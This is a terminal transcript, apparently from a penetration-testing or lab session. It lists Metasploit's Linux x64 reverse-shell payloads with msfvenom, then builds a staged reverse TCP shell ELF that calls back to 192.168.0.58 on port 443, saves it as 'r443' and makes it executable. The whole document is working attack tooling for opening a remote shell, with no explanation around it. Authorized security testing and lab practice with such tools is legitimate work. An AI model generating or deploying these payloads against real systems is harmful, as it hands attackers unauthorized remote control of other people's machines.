 root@0xluk3:~/Desktop# msfvenom --list payloads | grep x64 | grep linux | grep reverse
linux/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell
root@0xluk3:~/Desktop# msfvenom -p linux/x64/shell/reverse_tcp lhost=192.168.0.58 lport=443 -f elf -o r443
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
Saved as: r443
root@0xluk3:~/Desktop# chmod +x r443
root@0xluk3:~/Desktop#